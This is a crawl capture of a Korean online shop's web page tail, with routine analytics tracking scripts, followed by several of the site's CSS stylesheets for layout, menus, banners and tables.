    <div class="copy-inner">
      <div class="bottom-util">
        <ul>
          <li><a href="Javascript:OpenMenu(12);">회사소개</a></li>
          <li><a href="Javascript:OpenMenu(13);">이용약관</a></li>
          <li><a href="Javascript:OpenMenu(14);">개인보호정책</a></li>
          <li><a href="Javascript:OpenMenu(33);">제휴문의</a></li>
        </ul>
      </div>
      <div class="copyright"><img src="/img/main/copy_right.gif" /></div>
      <div class="esc"><a href="#" onClick="window.open('https://partner.kcp.co.kr/escrow/popup?site_cd=AJZ2C', 'escro2', 'resizable=yes width=500 height=450');return false"><img src="/img/kcp.gif" alt="에스크로마크" align="middle"></a></div>
    </div>
  </div>
</div>

</div>
</div>
</body>
</html>
<!-- LOGGER TRACKING SCRIPT V.40 FOR logger.co.kr / 33557 : COMBINE TYPE / DO NOT ALTER THIS SCRIPT. --> 
<!-- COPYRIGHT (C) 2002-2011 BIZSPRING INC. LOGGER(TM) ALL RIGHTS RESERVED. --> 
<script type="text/javascript">var _TRK_LID="33557";var _L_TD="ssl.logger.co.kr";var _FC_TRK_CN="25297";</script> 
<script type="text/javascript">var _CDN_DOMAIN = location.protocol == "https:" ? "https://fs.bizspring.net" : "http://fs.bizspring.net";document.write(unescape("%3Cscript src='" + _CDN_DOMAIN +"/fs4/bstrk.js' type='text/javascript'%3E%3C/script%3E"));</script>
<noscript>
<img alt="Logger Script" width="1" height="1" src="http://ssl.logger.co.kr/tracker.tsp?u=33557&amp;js=N" />
</noscript>
<!-- END OF LOGGER TRACKING SCRIPT --> 

<SCRIPT language="JavaScript" type="text/javascript">
<!-- Overture Korea
var ysm_accountid  = "1AQMJ58D65LHLSDJEIDIAPU1RRG";
document.write("<SCR" + "IPT language='JavaScript' type='text/javascript' " 
+ "SRC=//" + "srv3.wa.marketingsolutions.yahoo.com" + "/script/ScriptServlet" + "?aid=" + ysm_accountid 
+ "></SCR" + "IPT>");
// -->
</SCRIPT> 

<!--  LOG corp Web Analitics & Live Chat  START --> 
<script  type="text/javascript">
//<![CDATA[
function logCorpAScript_full(){
	HTTP_MSN_MEMBER_NAME="";/*member name*/
	var prtc=(document.location.protocol=="https:")?"https://":"http://";
	var hst=prtc+"asp22.http.or.kr";
	var rnd="r"+(new  Date().getTime()*Math.random()*9);
	this.ch=function(){
		if(document.getElementsByTagName("head")[0]){this.dls();}else{window.setTimeout(logCorpAnalysis_full.ch,30)}
	}
	this.dls=function(){
		var  h=document.getElementsByTagName("head")[0];
		var  s=document.createElement("script");s.type="text/jav"+"ascript";try{s.defer=true;}catch(e){};try{s.async=true;}catch(e){};
		if(h){s.src=hst+"/HTTP_MSN/UsrConfig/starsoccer/js/ASP_Conf.js?s="+rnd;h.appendChild(s);}
	}
	this.init= function(){
		document.write('<img src="'+hst+'/sr.gif?d='+rnd+'"  style="width:1px;height:1px;position:absolute;" alt="" onload="logCorpAnalysis_full.ch()" />');
	}
}
if(typeof logCorpAnalysis_full=="undefined"){	var logCorpAnalysis_full=new logCorpAScript_full();logCorpAnalysis_full.init();}
//]]>
</script>

<noscript>
<img src="http://asp22.http.or.kr/HTTP_MSN/Messenger/Noscript.php?key=starsoccer" border="0" style="display:none;width:0;height:0;" />
</noscript>
<!-- LOG corp Web Analitics & Live Chat END  -->

--- FILE ---
content_type: text/css
request_url: http://kukdae.com/css/style.css
body_size: 13177
content:
@import url(http://fonts.googleapis.com/earlyaccess/nanumgothic.css);
@import url(../codefont/nanumsquare.css);
 @charset "euc-kr";
/*--- top ---*/
#wrap {
	width: 100%;
	margin: 0;
	padding: 0;
	text-align: center;
}
.wrap-inner {
	width: 100%;
	min-width: 1440px;
	margin: 0 auto;
	text-align: center;
	position: relative;
	z-index: 9;
}
#top {
	position: relative;
	clear:both;
	width: 100%;
	margin-bottom:5px;
}
.top-inner {
	width: 1200px;
	margin: 0 auto;
}
#top-btn {
	position: relative;
	width: 100%;
	margin-top: 10px;
}
.top-btn-inner {
	width: 1200px;
	height: 20px;
	margin: 0 auto;
	text-align: center;
}
.top-util-menu {
	float: right;
}
.top-util-menu ul li {
	float: left;
	margin-right: 7px;
	padding-right: 9px;
	background: url(../img/util_menu_line.gif) no-repeat right;
	line-height: 20px;
	font: 15px 'Nanum Square', 'Nanum Gothic', gulim, dotum;
	font-weight: 700;
	color: #525252;
}
.top-util-menu ul li a {
	line-height: 20px;
	color: #525252;
}
.top-util-menu ul li:last-child {
	float: left;
	margin-right: 0;
	padding-right: 0;
	background: none;
}
.logo-section {
	display: inline-block;
	clear: both;
	width: 100%;
	height: 158px;
	margin: 0 auto;
	text-align: center;
}
.logo-section .logo-section-inner {
	position: relative;
	width: 1200px;
	margin: 0 auto;
	text-align: center;
	display: inline-block;
}
.logo-section .logo-section-inner .top-rolling-banner {
	position: absolute;
	left: 0;
	top: 20px;
}
.logo-section .logo-section-inner .logo {
	position: absolute;
	left: 50%;
	top: 10px;
	margin-left: -160px;
}
.logo-section .logo-section-inner .top-banner-right {
	position: absolute;
	right: 10px;
	top: 40px;
}
/*--- TOP Banner ---*/
.topline_ad {
	position: relative;
	z-index: 200;
	width: 100%;
	background:url(/img/topbn_bg.jpg) no-repeat 50% 50% #000008;
	font-size: 0;
	line-height: 0;
	text-align: center;
}
.topline_ad .inner {
	position: relative;
	width: 1440px;
	margin: 0 auto;
}
.topline_ad a.btn_clse {
	display: block;
	position: absolute;
	right: 0;
	bottom: 0;
	width: 12px;
	height: 12px;
	background: url(/img/btn_close_top.png);
	text-indent: -9999px
}
.topline_ad .slide_ly {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 420px;
	background-position: 50% 0;
	background-repeat: no-repeat
}
.topline_ad .slide_ly .in {
	position: relative;
	width: 1062px;
	height: 420px;
	margin: 0 auto;
	background-color: #f00;
}
.topline_ad .slide_ly a.btn_view {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 990px;
	height: 420px;
	background: url() #f00;
	text-indent: -9999px
}
.topline_ad .slide_ly a.btn_slide_clse {
	display: block;
	position: absolute;
	bottom: 60px;
	right: 0;
	width: 130px;
	height: 50px;
	background: url(/img/btn_close_top.png);
	text-indent: -9999px
}
/*--- 검색바 ---*/
.search-bar {
	position: absolute;
	right: 10px;
	top: 100px;
	width: 310px;
	height: 30px;
	border: 2px solid #1974c8;
}
.g_window .gbox {
	float: left;
	background-color: #fff;
}
.g_window .gbox span {
	display: block;
	width: 270px;
	height: 22px;
	margin: 4px;
	padding: 0;
	background-color: #fff;
	text-align: left;
}
.g_window .gbox input {
	float: none;
	width: 265px;
	margin: 0;
	padding: 2px 0 0 5px;
	border: 0;
	font-family: 'Nanum Gothic', Gulim, Helvetica, sans-serif;
	font-size: 12px;
	outline: none;
	color: #000;
	background-color: #fff;
	-webkit-appearance: none;
	-webkit-border-radius: 0;
}
.g_window input[type=image] {
	float: left;
}
.g_window .btn_arw {
	position: absolute;
	top: 6px;
	left: 392px;
}
.g_window .btn_arw a {
	display: block;
	padding: 7px 5px;
}
/******** END Search Bar ******/

/******** GNB MENU *****/
#gnb {
	clear: both;
	display: inline-block;
	width: 100%;
	height: 44px;
	background-color: #1d76c7;
	text-align: center;
	margin-bottom: 5px;
}
#gnb .gnb-inner {
	width: 1050px;
	margin: 0 auto;
	text-align: center;
}
#gnb .gnb-inner .gnb-menu {
	width: 1050px;
	margin: 0 auto;
	display: inline-block;
}
.gnb-inner .gnb-menu ul li {
	float: left;
	width: 118px;
	line-height: 44px;
	font: 15px 'Nanum Square', 'Nanum Gothic', gulim, dotum;
	font-weight: 600;
	color: #fff;
}
.gnb-inner .gnb-menu ul li a {
	line-height: 44px;
	color: #fff;
}
.gnb-shadow {
	width: 100%;
	height:50px;
 *background: url(../img/gnb_shadow.gif) repeat-x;
}
.gnb-shadow-inner {
	clear: both;
	width: 100%;
	margin: 0 auto;
	background-color: #d12d2b;
}
.gnb-shadow-inner ul {
	width: 1050px;
	margin: 0 auto;
	z-index: 1;
}
.gnb-shadow-inner ul:after {
	content: "";
	display: block;
	clear: both;
}
.gnb-shadow-inner > ul > li {
	width: 14.2%;
	position: relative;
	font: 18px 'Nanum Square', 'Nanum Gothic', sans-serif;
	font-weight: 600;
	color: #fff;
	float: left;
	height:50px;
	line-height:50px;
	vertical-align: middle;
}
.gnb-shadow-inner ul li a {
	color: #fff;
}
.gnb-shadow-inner > ul > li span.vm01 {
	height: 100%;
	display: inline-block;
	vertical-align: middle;
}
.gnb-shadow-inner > ul > li span.vm02 {
	display: inline-block;
	vertical-align: middle;
}
ul#topnav li:hover > ul {
	display: block;
}
ul#topnav li > ul {
	display: none;
	left: 10px;
	top: 40px;
	padding: 15px;
	width: 100px;
	border: 1px solid #ccc;
	background-color: #fff;
	position: absolute;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	behavior: url(PIE.htc);
	z-index: 9999;
}
ul#topnav ul li {
	line-height: 30px;
}
ul#topnav ul li a {
	line-height: 30px;
	font-size: 14px;
	font-weight: 400;
	color: #000;
}
/******** END - GNB MENU *****/

#contents {
	width: 100%;
}
#contents #contents-inner {
	width: 1440px;
	margin: 0 auto;
	zoom: 1;
}
#contents #contents-inner:after {
	content: "";
	display: block;
	clear: both;
}
#contents .main-cate-contents {
	position: relative;
	width:1050px;
	text-align: center;
	margin: 0 auto;
}
#main-contents {
	width: 1050px;
	clear: both;
	margin: 0 auto;
	position: relative;
}
/*--- Main Rolling-LeftMenu ---*/
.flash_bn {
	clear:both;
	height:612px;
	margin-bottom:10px;
}

.mainflashimg {
	float: left;
	width:840px;
}

.mainflashbt {
	float: left;
	width:200px;
	height:610px;
	border:1px solid #1d76c7;
	margin-right:8px;
	display:inline-block;
}
.mainflashbt li {
	padding:0;
	margin:2px 0px;
	list-style:none;
}
.mainflashbt li:first-child {
	padding:0px;
	margin:0px;
}

#img_rolling ul li a {
	color: #666;
	display: block;
	cursor: pointer;
}
#img_rolling ul li img {
	vertical-align: top;
}

#img_rolling dl dt {
	display: none;
	clear: both;
	margin: 0px;
	padding: 0px;
}

#img_rolling dl dt.on {
	display: block;
}
#img_rolling dl dt a:hover img {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=75)";
	filter: alpha(opacity=75);
	-khtml-opacity: 0.75;
	-moz-opacity: 0.75;
	opacity: 0.75;
}
/***** END Rolling **********/
#l-con {
	float:left;
	width:202px;
	margin-right:8px;
}
#l-con ul {
	display:inline-block;
	list-style:none;
	clear:both;
	border:1px solid #1d76c7;
	min-height:610px;
}
#l-con ul li {
	list-style:none;
	margin:2px 0px;
	padding:0;
}
#l-con ul li:first-child {
	margin:0px;
}

#r-con {
	float:right;
	width:840px;
}
#r-con .main-sub-banner {
	height: 207px;
	display: inline-block;
}
#r-con .main-sub-banner ul li {
	float: left;
}

#main-r-con {
 *float: right;
	width: 100%;
}

#main-r-con .main-sub-banner {
	display: inline-block;
	clear: both;
	margin-bottom:18px;
}
#main-r-con .main-sub-banner ul li {
	float: left;
	width:350px;
	text-align:center;
}

#main-r-con .main-board {
	width:333px;
	margin-bottom: 18px;
	display: inline-block;
	float: left;
}
#main-r-con .main-board ul li {
	float: left;
	width: 80%;
	height: 18px;
	text-align:left;
}
#main-r-con .main-board ul li.name {
	float: left;
	width: 20%;
}

#main-r-con .main-sub-banner .main-gallery {
	width:333px;
	display: inline-block;
	padding:0px;
	margin:0 auto;
	text-align:left;
}
#main-r-con .main-sub-banner .main-gallery .gal-title {
	text-align: left;
	margin:0px 0px 5px 0px;
}
#main-r-con .main-sub-banner .main-gallery .gal-con {
	text-align:center;
}
#main-r-con .main-sub-banner .main-gallery .gal-con a img {
	margin:0px 6px;
	padding:0;
}

#main-r-con .main-pro {
	margin: 8px 0px;
	clear: both;
	display: inline-block;
}
#main-r-con .main-pro .title {
	width: 100%; /* 767px; */
	height: 42px;
}
/*
.main-pro table {
	margin-top: 10px;
}
.main-pro .thumb img {
}
*/
#main-r-con .main-pro ul li {
	float: left;
}
#main-r-con .main-pro ul li table {
	margin: 5px auto;
}
#main-r-con .main-pro ul li .thumb {
	text-align: center;
}
#bottom {
	width: 100%;
	clear: both;
}
#bottom #bottom-inner {
	clear: both;
	width: 100%;
	margin: 0 auto;
	text-align: center;
}
#bottom-inner .bottom-info {
	position: relative;
	width: 1050px;
	margin: 0 auto;
	text-align: center;
	display: inline-block;
}
#bottom-inner .bottom-info .cs {
	float: left;
	width: 350px;
}
#bottom-inner .bottom-info .bank {
	float: left;
	width: 350px;
}
#bottom-inner .bottom-info .notice {
	float: left;
	width: 350px;
}
#bottom #copy {
	clear: both;
	width: 100%;
	text-align: center;
	margin-top: 20px;
}
#copy .copy-inner {
	position: relative;
	width: 990px;
	margin: 0 auto;
	height: 200px;
	background-color: #fbfbfb;
	padding: 30px 30px 10px 30px;
}
#copy .copy-inner .bottom-util {
	clear: both;
	height: 24px;
}
#copy .copy-inner .bottom-util ul li {
	float: left;
	margin-right: 20px;
	line-height: 24px;
	font: 12px 'Nanum Gothic', gulim, dotum;
	font-weight: 600;
	color: #000;
}
#copy .copy-inner .bottom-util ul li a, #copy .copy-inner .bottom-util ul li a:hover {
	text-decoration: none;
	color: #000;
}
#copy .copy-inner .copyright {
	clear: both;
	margin-top: 20px;
	font: 12px gulim, dotum;
	color: #777;
	text-align: left;
}
#copy .copy-inner .esc {
	position: absolute;
	top: 50px;
	right: 20px;
}
.section_linebox {
	width: 100%;
	height: 8px;
	border: 1px solid #d2d2d2;
	box-sizing: border-box;
	clear: both;
	margin: 10px auto;
}
/*--- 좌측배너 ---*/
.quick-banner {
	width: 1440px;
	position: relative;
	margin: 0 auto;
	z-index: 1;
}
.L_banner {
	position: absolute;
	left: 15px;
	top: 282px;
}
.L_banner ul li {
	margin-top: 5px;
}
.L_banner .brand-store {
	vertical-align: top;
	display: inline-block;
	clear: both;
	width: 165px;
	height:610px;
	border: 1px solid #9c9c9c;
	margin-bottom: 15px;
}
.L_banner .brand-store dl dt {
	list-style: none;
	margin: 3px 0px;
	padding: 0px;
	clear: both;
}
.R_banner01 {
	position: absolute;
	right: 20px;
	top: 282px;
}
.R_banner01 ul li {
	text-align: left;
	margin-top: 5px;
}
.R_banner01 ul li.top {
	margin-top: 0;
}
.R_banner02 {
	position: absolute;
	right: 70px;
	top: 295px;
}
.R_banner02 ul li {
	margin-top: 5px;
}
#floater ul li.down {
	margin-top: 0;
	font-size: 0;
}
#cTop ul li.down {
	margin-top: 0;
	font-size: 0;
}
#floater {
	position: absolute;
	visibility: visible;
	padding-top: 10px;
}
/********** END Quick MENU ***********/

table.notice th {
	background: url(/img/board_skin/b_bg.gif) repeat-x;
}
table.event td {
	text-align: center;
	height: 25px;
	font-weight: bold;
}
.main-pro02 {
	float: left;
	width: 180px;
	margin-right: 0px;
	margin-bottom: 28px;
}
.main-pro02 .num {
	font-family: Helvetica, sans-serif, Arial;
	font-size: 24px;
	font-weight: bold;
	text-align: center;
	color: #333;
}
.main-pro02 .pro-img {
	width: 100%;
	text-align: center;
}
.main-pro02 .pro-img img {
}
.main-pro02 .pro-info {
	margin-top: 20px;
	margin-left: 8px;
	text-align: center;
}
.main-pro02 .pro-info h3 {
	font-size: 13px;
	color: #CC0066;
	margin-bottom: 5px;
}
.main-pro02 .pro-info h4 {
	font-size: 13px;
	margin-bottom: 7px;
}
.main-pro02 .pro-info .size {
	color: #999;
}
.main-pro02 .pro-info .price {
	font-weight: bold;
	line-height: 180%;
	color: #0099CC
}
#header-ment {
	position: relative;
	width: 100%;
	background: #f4f4f4;
}
#header-ment .inner {
	width: 960px;
	text-align: center;
	margin: 0 auto;
}
table.table01 {
	border: 1px solid #aaaaaa;
	border-width: 1px 0 0 1px;
	border-collapse: separate;
	border-spacing: 0;
	margin-bottom: 30px;
	margin-top: 5px;
}
table.table01 th {
	padding: 5px 8px;
	;
	font-size: 13px;
	font-weight: bold;
	text-align: left;
	background-color: #ffffff;
	border-bottom: 1px solid #aaaaaa;
	border-right: 1px solid #aaaaaa;
}
table.table01 th.a_l {
	text-align: left;
}
table.table01 td {
	padding: 5px 8px;
	font-size: 13px;
	border-bottom: 1px solid #aaaaaa;
	border-right: 1px solid #aaaaaa;
	text-align: left;
}
table.table01 td.td2 {
	background-color: #f4f4f4;
}
table.table01 td.a_l {
	text-align: left;
}


--- FILE ---
content_type: text/css
request_url: http://kukdae.com/css/css.css
body_size: 7528
content:
/* line-height 를 주지마세요 */
input{vertical-align: middle;}
label{display: inline-block; margin-left: 5px;}

body, td, th, form, input, textarea, pre, select , p{
	font-size : 12px;
	font-family : 돋움, dotum, 굴림, gulim;
	padding:0px;
	scrollbar-face-color: #FFFFFF; 
	scrollbar-shadow-color: #ADBCC5; 
	scrollbar-highlight-color: #ADBCC5; 
	scrollbar-3dlight-color: #FFFFFF; 
	scrollbar-darkshadow-color: #FFFFFF; 
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #ADBCC5;
}
*{margin: 0; padding: 0;}
ul{list-style: none;}
p{margin:0px;padding:0px;}
 
img,table {
	border:0px;
	padding:0; 
	border-spacing:0px; 
	border-collapse:collapse;
	}

b {letter-spacing:-1px;}

.form2{
	border-width:0px;
	border-color:transparent;
	border-style:solid;
	font-size:11px;
	color:#FFFFFF;
	background-color:transparent;
	}
.form{
padding: 1px 0 0 4px;
border: 1px solid #dedede;
border-radius: 0;
background: #fff;
color: #777;
font-size: 12px;
font-family: dotum, '돋움', sans-serif;
vertical-align: middle;
	}


.hform{
	font-family:  "굴림";
	font-size: 10pt;
	color: #967E65;
	line-height: 120%;
	border: 0px solid ;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-top-color: #967E65;
	border-right-color: #967E65;
	border-bottom-color: #967E65;
	border-left-color: #967E65;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	background-color:transparent;
	scrollbar-face-color: #FFFFFF; 
	scrollbar-shadow-color: #967E65; 
	scrollbar-highlight-color: #967E65; 
	scrollbar-3dlight-color: #FFFFFF; 
	scrollbar-darkshadow-color: #FFFFFF; 
	scrollbar-track-color: #FFFFFF;
	scrollbar-arrow-color: #967E65;

}	

.sm_left{
	padding-left:5px;
	}
.m_ct{
	padding-top:0px;
	padding-bottom:0px;
	padding-left:20px;
	padding-right:20px;
	}
.pd50{
       padding-right:12;
       padding-bottom:50;
	   }

.pd10{
	padding-top:10px;
	padding-bottom:10px;
	padding-left:20px;
	padding-right:20px;
	}
.pd20{
	padding-top:20px;
	padding-bottom:15px;
	padding-left:15px;
	padding-right:15px;
	}
.pd_tb5{
	padding-top:5px;
	padding-bottom:5px;
	}	
.pd_tb2{
	padding-top:2px;
	padding-bottom:2px;
	}		
.pd_l8{
	padding-left:8px;
	}
.pd_l5{
	padding-left:5px;
	}
.pd_r5{
	padding-right:5px;
	}	
.pd_l12{
	padding-left:12px;
	}	
.mr4{
	margin-right:4px;
	}	
.pd_r8{
	padding-right:8px;
	}
.pd_t5{
	padding-top:5px;
	}
.pd_b3{
	padding-bottom:10px;
	}
.t_l19{
	padding-left:19px;
	}	
.c_l19{
	padding-left:19px;
	padding-right:36px;
	height:400px;
	}		
.pd8{
	padding-top:8px;
	padding-bottom:8px;
	padding-left:8px;
	padding-right:8px;
	}
.pd3{
	padding-top:3px;
	padding-bottom:3px;
	padding-left:5px;
	padding-right:5px;
	}
.pd5{
	padding-top:5px;
	padding-bottom:5px;
	padding-left:5px;
	padding-right:5px;
	}
.pd1{
	padding-top:3px;
	padding-bottom:3px;
	padding-left:3px;
	padding-right:3px;
	}

.fc_w{
	color:#FFFFFF;
	}
.b{
	font-weight:bold;
	}
	
.td_ly{
	border-bottom:1 solid #42CC92;
	border-left:1 solid #42CC92;
	border-right:1 solid #42CC92;
	border-top:1 solid #42CC92;
}
.td_tr{
	border-right:1 solid #cccccc;
	border-top:1 solid #cccccc;
}
.td_trl{
	border-left:1 solid #cccccc;
	border-right:1 solid #cccccc;
	border-top:1 solid #cccccc;
}

.tb_b{
	border-bottom:1 solid #9AA84E;
}
.border{
	border:1 solid #999999;
	}

.pop_bd{
			border-bottom:2 solid #84df6f;
			border-top:1 dotted #d2d2d2;
			padding-top:3px;
			padding-bottom:3px;
			height:40px;
			font-weight:bold;
			color:#1b8f00;
			}

.font_bd{
			border-bottom:1 solid #84df6f;
			padding-top:3px;
			padding-bottom:3px;
			}

.sponsor{
				padding:5px;
				border-top:1 solid #84df6f;
				border-left:1 solid #84df6f;
				border-bottom:1 solid #84df6f;
				}
.sponsor2{
				padding:5px;
				border-top:1 solid #84df6f;
				border-right:1 solid #84df6f;
				border-bottom:1 solid #84df6f;
				vertical-align:top;
				}

.clinic_b{
	border:1 solid #999999;
	}	
	
.bdb{
		border:1 solid #000000;
		}
	
.sb{
	border:1 solid #4B0FAF;
	}	
/*폰트칼라*/
.style1 {color: #40b924;}
.style2 {color: #cd1515;}
.style3 {color: #e54ba2;}
.style4 {color: #0A6941;}
.style5 {color: #65889a;font-size:11px;}
.style6{color:#1ca09e;}
.style7{color:#1b8f00;}
.style8 {color: #6486A7; }
.style9 {color: #668A45; font-weight: bold; }
.style10 {color: #FF9900 ; font-weight: bold;}
.style11 {color: #FF0000;}
.style12 {color:#588442;}
.style13 {color:#61571A;font-size:16px;}
.style14 {color:#C4382D; font-weight: bold;}

/*폰트칼라 끝*/
.dotline {
	border-right-width: 1px;
	border-right-style: dotted;
	border-right-color: #666666;
}
.dotline_bottom {
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #666666;
}
.ssf{
font-size:10px;
}
.sf{
font-size:11px;
}
.sfb{
font-size:11px;
color:#000000;
font-weight:bold;
}
.sf11{
font-size:11px;
color:#ffffff;
}
.sf12{
color:#959595;
}
.sfb1{
font-weight:bold;
color:#A38160;
}


.plh{
line-height:130%;
}
/*topbest*/
a.topbest:link{color:#f3f4bd;text-decoration:none;font-size:11px;}
a.topbest:hover{color:#f3f4bd;text-decoration:none;font-size:11px;}
a.topbest:visited{color:#f3f4bd;text-decoration:none;font-size:11px;}
/*topbest End*/
/*navi*/
.navi{
		font-size:11px;
		color:#afaeae;
		}
a.navi:link{
				color:#afaeae;
				text-decoration:none;
				font-size:11px;
				padding-left:5px;
				}

a.navi:hover{
					color:#416fbb; 
					text-decoration:none;
					font-size:11px;
					padding-left:5px;
					}

a.navi:visited{
					color:#afaeae;
					text-decoration:none;
					font-size:11px;
					padding-left:5px;
					}

a.notice:link{
				color:#28596f;
				text-decoration:none;
				font-size:11px;
				padding-left:5px;
				}

a.notice:hover{
					color:#FFFFFF;
					text-decoration:underline;
					font-size:11px;
					padding-left:5px;
					}

a.notice:visited{
					color:#28596f;
					text-decoration:none;
					font-size:11px;
					padding-left:5px;
					}

a.automenu:link{
				color:#1296cb;
				text-decoration:none;
				font-size:11px;
				padding-left:5px;
				}

a.automenu:hover{
					color:#16b1ef;
					text-decoration:underline;
					font-size:11px;
					padding-left:5px;
					}

a.automenu:visited{
					color:#1296cb;
					text-decoration:none;
					font-size:11px;
					padding-left:5px;
					}

/*자동생성 끝*/
.hon01{
			background-color:#000000;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			}

.hon02{
			background-color:#311C31;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			text-align:center;
			font-weight:bold;
			}

.hon03{
			background-color:#553F5A;
			padding-top:3px;
			padding-left:3px;
			padding-right:3px;
			padding-bottom:3px;
			text-align:center;
			}
.dc{
			border-right: 1px solid #9adbc3;
	}
.dc_dot{
			border-top: 1px dotted #9adbc3;
	}
.b_listtit {
	font-size : 11px; COLOR: #666666; font-weight: bold; LINE-HEIGHT: 12pt; FONT-FAMILY: 돋음; LETTER-SPACING: -1px
	}
.b_listtit2 {
	font-size : 11px; COLOR: #b86970; font-weight: bold; LINE-HEIGHT: 12pt; FONT-FAMILY: 돋음; LETTER-SPACING: -1px
	}
.title{
	text-align: center;
}

--- FILE ---
content_type: text/css
request_url: http://kukdae.com/css/reset.css
body_size: 4123
content:
* {
	margin:0;
	padding:0;
	list-style:none;
	font-style:normal;
}
img {
	border:0;
	vertical-align:middle;
}
hr {
	display:none;
}
h1{
	font-size:1%;
	line-height:0;
	text-indent: -5000px;
}
table, th, td {
	border-collapse:collapse;
}
caption {
	display:none;
}

body {
	width:100%;
	margin: 0 auto;
	position:relative;
	color:#707070;
	font-family: �뗭�, dotum, 援대┝, gulim, Helvetica, Arial, Sans-serif;
	font-size:12px;
	background:#ffffff;
}
ul{
	list-style: none;
}

/* anchor reset */
a {
	color:#777;
	text-decoration:none;
}
a:hover {
	color: #000066;
	text-decoration:underline;
}
a:active, a:visited {
	text-decoration:none;
}
.link-type02 {
	color:#5591c6;
	text-decoration:underline;
}
.link-type03 {
	color:#5591c6;
	font-weight:bold;
}
/* anchor reset */

/* inputbox reset */
input.txt {
	height:22px;
	padding:5px 0 0 4px;
	border:1px solid #dedede;
	border-radius:0;
	background:#fff;
	color:#777;
	font-size:12px;
	font-family:dotum, '�뗭�', sans-serif;
	vertical-align:middle;
}
input.txt2 {
	height:15px;
	padding:6px 0 0 4px;
	border:1px solid #dedede;
	border-radius:0;
	background:#fff;
	color:#777;
	font-size:11px;
	font-family:dotum, '�뗭�', sans-serif;
	vertical-align:middle;
}
input.txt3 {
	height:15px;
	padding:5px 0 0 4px;
	border:1px solid #dedede;
	border-radius:0;
	background:#fff;
	color:#777;
	font-size:12px;
	font-family:dotum, '�뗭�', sans-serif;
	vertical-align:middle;
}
input.txt4 {
	width:700px;
	height:130px;
	padding:5px 0 0 4px;
	border:1px solid #dedede;
	border-radius:0;
	background:#fff;
	color:#777;
	font-size:12px;
	font-family:dotum, '�뗭�', sans-serif;
	vertical-align:middle;
}
*+html input.txt {
	margin-top:-1px;
}
*+html input.txt2 {
	margin-top:-1px;
}
*+html input.txt4 {
	margin-top:-1px;
}
:root input.txt {
	height:18px;
	padding-top:0;
}
:root input.txt2 {
	height:23px;
	padding-top:0;
}
input.check {
	width:13px;
	height:13px;
	vertical-align:middle;
}
textarea {
	overflow:auto;
	overflow-x:hidden;
	font-family:dotum;
}
*+html textarea {
	margin-top:-1px;
}
/* inputbox reset */

/* button reset */
button {
	border:0;
	font-family:'�뗭�', dotum,, sans-serif;
}
/* button reset */

/* selectbox setting */
/* type1 */
span.select-type1 {
text-align:left;
	display:inline-block;
	height:18px;
	padding:5px 0 0 0;
	border:1px solid #dedede;
	background:#fff url('/img/sub/select_arrow.gif') no-repeat 100% 0;
	color:#777;
	font-size:12px;
	line-height:1.2;
	cursor:default;
	vertical-align:middle;
}
span.select-type1 .selected {
	display:inline-block;
	height:23px;
	padding:0 6px;
}
ul.select-type1 {
	overflow:auto;
	position:absolute;
	z-index:100;
	max-height:120px;
	border:1px solid #dedede;
	background-color:#fff;
	color:#777;
	font-size:12px;
	line-height:1.2;
	cursor:default;
}
ul.select-type1 li {
	height:19px;
	padding:5px 0 0 6px;
}
ul.select-type1 li.hover {
	background-color:#dedede;
}
/* //type1 */
/* type2 */
span.select-type2 {
	display:inline-block;
	height:17px;
	padding:6px 0 0 0;
	border:1px solid #dedede;
	background:#fff url('/kr/images/common/arrow_select03.gif') no-repeat 100% 0;
	color:#777;
	font-size:11px;
	line-height:1.2;
	cursor:default;
	vertical-align:middle;
}
span.select-type2 .selected {
	display:inline-block;
	height:23px;
	padding:0 6px;
}
ul.select-type2 {
	overflow:auto;
	position:absolute;
	z-index:2000;
	max-height:115px;
	border:1px solid #dedede;
	background-color:#fff;
	color:#777;
	font-size:11px;
	cursor:default;
}
ul.select-type2 li {
	height:19px;
	padding:4px 0 0 6px;
}
ul.select-type2 li.hover {
	background-color:#dedede;
}

legend {
display: none;
}

.ipad input[type=text], input[type=image], button, input[type=button], input[type=submit], textarea {
-webkit-appearance: none;
-webkit-text-size-adjust: none;
-webkit-border-radius: 0;
}

img, fieldset, iframe {
border: none;
}

.obj-section01{
	margin-top: 15px !important;
}

--- FILE ---
content_type: text/css
request_url: http://kukdae.com/css/common.css
body_size: 3911
content:
.datalist-wrap {
	border-bottom:1px solid #e4e4e4;
}
.datalist-wrap textarea {
	padding: 5px 0 0 4px;
	border: 1px solid #fff;
	background: #fff;
	color: #777;
	font-size: 12px;
}
.datalist-wrap table {
	width:100%;
}
.sub_text {
	width:100%;
	position:relative;
	margin-top:5px;
	color:#666666;
	font-size:12px;
}
.datalist-wrap .vertical_m {
	vertical-align:middle;
}
.datalist-wrap table.cart {
	border-style:solid ;
	border-color:#f0f0f0;
	border-width:1px 0 0 1px ;
}
.datalist-wrap table.cart th {
	text-align:center;
	padding:3px 0 3px 0;
	border:1px solid #626875;
	border-width:1px 0 1px 1px;
	background:#717784;
	color:#eff1f2;
	height:27px;
}
.datalist-wrap table.cart th.last {
	border-bottom:0;
}
.datalist-wrap table.cart td {
	text-align:left;
	padding:2px 0 2px 10px;
	color:#777;
	border-style:solid ;
	border-width:0 1px 1px 0 ;
	border-color:#f0f0f0;
	font-size:12px;
	height:25px;
}
.datalist-wrap table.cart td.last {
	border-bottom:0;
}

.datalist-wrap th {
	text-align:center;
	padding:3px 0 3px 0;
	border:1px solid #626875;
	border-width:1px 0 1px 1px;
	background:#717784;
	color:#eff1f2;
	height:27px;
}
.datalist-wrap table.cart th.blue-bg {
	background-color: #38a1ea;
}
/*.datalist-wrap th:first-child {
	border:1px solid #626875;
	border-width:1px 0 1px 0;
}*/
.datalist-wrap td {
	text-align:center;
	padding:2px 0 2px 0;
	border-top:1px solid #f0f0f0;
	border-left:1px solid #f0f0f0;
	color:#777;
	font-size:12px;
	height:27px;
}
.datalist-wrap td:first-child {
	border-left:1px solid #e4e4e4;
}
